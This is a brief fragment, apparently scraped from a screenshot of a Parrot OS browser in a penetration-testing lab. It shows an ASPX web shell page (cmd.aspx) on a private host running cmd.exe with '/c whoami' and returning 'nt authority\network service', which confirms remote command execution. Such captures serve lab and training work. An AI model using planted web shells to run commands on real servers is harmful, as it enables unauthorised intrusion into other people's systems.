 10.129.144.63/cmd.aspx
Getting Started Start Parrot OS Community Docs Git CryptPad
Program c:\windows\system32\cmd.e
Arguments /c whoami
Run
nt authority\network service